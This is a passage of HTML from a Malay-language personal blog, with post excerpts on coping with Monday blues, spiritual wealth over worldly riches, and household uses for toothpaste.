<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s16000/1404438392370.jpeg&description=  Bila tiba hari isnin mesti kebanyakannya macam malas je kan? Ada yang ala tak puas cutilah, ngantuklah, letihlah. Macam-madam lagilah.  Ha...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>
Tips hadapi Monday Blues!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T09:41:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4268872863618220607'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Bila tiba hari isnin mesti kebanyakannya macam malas je kan? Ada yang ala tak puas cutilah, ngantuklah, letihlah. Macam-madam lagilah.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Haa, kat sini cikla nak </span><i style="text-align: justify;">share</i><span style="text-align: justify;"> tips macam mana kita nak hadapi </span><i style="text-align: justify;">mood</i><span style="text-align: justify;"> Monday blues ni. Apa lagi, jom semak apakah tips-tipsnya.</span></div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s2560/1404438392370.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Tips hadapi Monday Blues!" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s16000/1404438392370.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Tips hadapi Monday Blues!" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Tips hadapi Monday Blues!</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">
</div>
<ol>
<li style="text-align: justify;">'List'kan apa yang perlu kita buat pada hari Isnin. Lakukannya ini pada hari Jumaat. Bukan apa takut nanti hari cuti hujung minggu kita terganggu dengan senarai kerja yang 'tetiba'. Kan dah kelam-kabut.</li>
<li style="text-align: justify;">Jangan bermalasan atas katil sepanjang cuti. Ada setengah orang, bila cuti je kerjanya berlingkor atas katil. Tidur je. Apa kata, <i>time</i> cuti tu aktifkan diri dengan aktiviti riadah dengan keluarga atau kawan-kawan supaya tahap tenaga dan mood kita sentiasa berada pada tahap tiptop.</li>
<li style="text-align: justify;">Jangan nak mengada-ngada nak keluar berjimba pada malam Isnin (hari Ahad). Nanti mesti balik lambat punyalah. Dah tu memacam la. Penatlah, letihlah, tak laratlah. &nbsp;kata lepak je kat rumah.&nbsp;Layan cerita kata TV tu. Simpan sikit tenaga untuk kita kekal cergas pada esok hari.</li>
<li style="text-align: justify;">Buang rasa resah. Tenangkan fikiran dan rehatkan minda. Buat apa nak resah risau bagai, sebab nak tak nak kita kena gak <i>settle</i> kan kerja tersebut. Kalau ada lilin aromaterapi tu pasanglah biar tenang sikit jiwa tu.</li>
<li style="text-align: justify;">Kalau boleh, buat senaman ringan sebelum kita nak tidur tu terutama yang berkaitan dengan pernafasan. Bukan apa, aura-aura cergas tu dapat dijana dan InshaAllah kita tak kan rasa lemah dan lesu pada keesokkan harinya. Malah, kita akan rasa lebih bertenaga dan bersemangat.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ehem ehem. Bagi cikla semua terpulang pada diri kita macam mana nak hadapinya dengan hati yang gembira atau sebaliknya. Ada orang hari hari pun dia '<i><b>blues</b></i>' memanjang. Hehe.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bukan saja Monday blues. Tuesday blues lah. Wednesday blues lah. Thursday blues lah. Malah sampai Jumaat pun. Friday blues katanya.<br />
<br />
Tapi, apa yang penting tepuk dada, tanya diri. Ye tak?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Sumber tips kredit to RapiMAGAZINE.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4268872863618220607");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T09:41:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/petua' rel='tag'>petua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s72-c/1404436106519.jpeg",'Miskin dunia, kaya akhirat.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&title=Miskin dunia, kaya akhirat.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&title=Miskin dunia, kaya akhirat.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s16000/1404436106519.jpeg&description=  Miskin... Cikla percaya sesiapa di dunia ni mesti tak nak miskin. Tapi, jangan ingat miskin tu hanya kepada miskin harta benda.  Miskin ju...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>
Miskin dunia, kaya akhirat.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T09:03:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3778196885099569825'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Miskin... Cikla percaya sesiapa di dunia ni mesti tak nak miskin. Tapi, jangan ingat miskin tu hanya kepada miskin harta benda.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Miskin juga kita boleh tengok dari segi ukuran keimanan kita kepadaNya, kealpaan kita kepada semua suruhan dan laranganNya serta bagaimana kita menunjukkan tingkahlaku kepada orang sekeliling kita.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Miskin dunia, kaya akhirat." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s16000/1404436106519.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Miskin dunia, kaya akhirat." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Miskin dunia, kaya akhirat.</td></tr>
</tbody></table>
<div style="text-align: left;"><br /></div>
<div style="text-align: justify;">
Ada orang memanglah dari segi luarannya kaya-raya. Dengan rumah tersergam indah bagai istana, kereta mewah megah berderet-deret dan wang ringgit berkoyan-koyan, tapi hakikatnya dalamannya kosong.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dia punya segalanya tapi masih rasa tak cukup. Susahkan kalau macam tu? Walau macam manapun, memang tak dinafikan tak semua macam tu, tapi tak mustahil memang ada kan?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bagi cikla, biarlah kita berumah kecil tapi kita sentiasa merasa cukup dan bersederhana dengannya. Apa yang penting harta yang akan kita "bawa" nanti lebih lumayan dan berharga dari harta dunia yang nyata hanya pinjaman.<br />
<br />
Kalau kita kaya dunia dan kaya akhirat itu adalah bonus dan rezeki dari Allah. Tapi andai kita tidaklah sekaya mana, percayalah rezeki Allah itu sentiasa ada untuk hambaNya yang tak jemu berdoa dan berusaha untuk memperbaiki diri.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sama-samalah kita saling ingat-mengingati kerana takde manusia yang sempurna dan kita semua saling melengkapi. Insya'Allah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit image to Facebook.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3778196885099569825");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T09:03:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>3 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s72-c/1404370427957.jpeg",'Ubat gigi banyak guna rupanya....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&title=Ubat gigi banyak guna rupanya....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&title=Ubat gigi banyak guna rupanya....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s16000/1404370427957.jpeg&description= Ni dah kenapa tetiba cite pasal ubat gigi lak ni? Ala, cikla cuma nak tegaskan yang sebenarnya barang barang kegunaan harian  kita ni banya...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>
Ubat gigi banyak guna rupanya....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T14:48:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html#comment-form' onclick=''>
4 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary249380977713560018'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">Ni dah kenapa tetiba cite pasal ubat gigi lak ni? Ala, cikla cuma nak tegaskan yang sebenarnya <b>barang barang kegunaan harian</b> kita ni banyak gunanya selain dari kegunaannya yang utama. Cikla nak <i>share</i> yang ubat gigi ni ada kegunaan yang lain selain dari kita guna dia untuk menggosok gigi.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Sebelum tu cikla nak nyatakan yang biasanya ubat gigi mengandungi unsur air, flourida, bahan pelelas, abstrif dan surfaktan. Jangan tanya cikla apa bondo eh istilah tu semua, better tanya pada yang pakar ok! Hehehe.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Kebiasaan ubat gigi bertindak sebagai <b>pembersih</b> yang menanggalkan kotoran serta bendasing pada gigi, di samping ia memberi kesegaran pada nafas kita. Haaaa. Tapi mungkin ramai yang tak tau bahawa ubat gigi mempunyai beberapa <b>kegunaan lain </b>selain dari fungsi-fungsi di atas, iaitu:</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div xmlns="http://www.w3.org/1999/xhtml">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s2560/1404370427957.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Ubat gigi banyak guna rupanya...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s16000/1404370427957.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Ubat gigi banyak guna rupanya...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ubat gigi banyak guna rupanya....</td></tr>
</tbody></table>
</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Boleh dijadikan <b>penampal untuk lubang pada dinding</b>. Dalam erti kata lain ia boleh dijadikan plaster dinding. Caranya, calitkan sikit ubat gigi pada lubang kecil pada dinding dan ratakan. Kemudian, catlah dinding yang dah rata tu. Takyah pening pening nak cari plaster dinding bagai kan? <i>Settle</i> masalah. Hehe.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br />Dapat <b>menghilangkan kotoran  di kasut </b>terutama pada getah di sekeliling kasut. Caranya, calit sikit ubat gigi pada kotoran, renjis sikit air dan gosok berulangkali. Kemudian, renjis semula dengan air. Nah, lihat hasilnya.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br />Boleh <b>membersihkan permukaan seterika yang kotor.</b> Caranya, letak sikit ubat gigi pada kotoran dipermukaan seterika dan gosok perlahan dengan kain lembab. Hasilnya, seterika nampak macam baru.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Ehem ehem. Macam tak percaya kan? <b><i>Moral of the story is,&nbsp;</i></b>jangan kita ingat sesuatu barang tu hanya ada satu je gunanya. Rupanya banyak gunanya, terutama pada masa masa kecemasan mi.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
*Sumber info: Metro/RuanganHATI<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary249380977713560018");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T14:48:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html#comment-form' onclick=''>
4 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s72-c/1404356290349.jpeg",'Musim rambutan pulak....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
